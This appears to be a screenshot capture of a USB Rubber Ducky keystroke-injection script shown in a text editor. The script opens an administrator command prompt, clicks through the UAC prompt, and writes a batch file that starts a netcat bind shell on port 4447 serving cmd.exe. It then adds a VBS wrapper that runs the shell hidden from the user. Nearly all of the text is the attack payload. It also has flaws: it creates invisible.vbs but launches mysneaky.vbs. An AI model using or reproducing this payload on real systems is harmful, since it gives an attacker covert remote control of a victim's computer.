 C:\RubberDucky\netcat\vb_nc_listener.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vb_nc_listener.txt ×
1 REM Author: Kanishk Singh
2 REM
3 REM Modified by Sunny Wear
4 REM Version: 2
5 DELAY 200
6
7 GUI r
8 DELAY 500
9 STRING powershell Start-Process cmd -Verb RunAs
10 ENTER
11 DELAY 1500
12 ALT y
13 DELAY 500
14 STRING cd %TEMP%
15 ENTER
16 STRING Creates a batch file to start listening
17 ENTER
18 STRING copy con Start.bat
19 ENTER
20 STRING C:\tools\nc -l -p 4447 -t -e cmd.exe
21 ENTER
22 CONTROL z
23 ENTER
24 DELAY 500
25
26 STRING Starts batch file invisibly
27 ENTER
28 STRING copy con invisible.vbs
29 ENTER
30 DELAY 500
31 STRING Set WshShell = CreateObject("WScript.Shell" )
32 ENTER
33 STRING WshShell.Run chr(34) & "%TEMP%\Start.bat" & Chr(34), 0
34 ENTER
35 STRING Set WshShell = Nothing
36 ENTER
37 CONTROL z
38 ENTER
39 STRING start mysneaky.vbs
40 ENTER
41 DELAY 500
42
8 characters selected